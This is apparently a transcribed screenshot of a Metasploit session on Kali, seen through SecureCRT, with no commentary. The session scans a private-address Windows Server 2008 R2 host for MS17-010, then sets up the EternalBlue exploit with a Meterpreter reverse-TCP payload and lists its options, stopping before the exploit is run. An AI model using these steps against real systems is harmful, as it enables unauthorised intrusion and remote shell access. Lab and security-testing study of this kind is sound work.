 Kali - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
Kali
msf auxiliary(smb_ms17_010) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf auxiliary(smb_ms17_010) > run
[+] 192.168.0.106:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2008 R2 Enterprise 7600)
[!] 192.168.0.106:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x8D0093B
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > show optim3ns
[-] Invalid parameter "optimns", use "show -h" for more information
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
就绪 ssh2: AES-256-CTR 33, 15 33 行, 167 列 VT100 大写 数字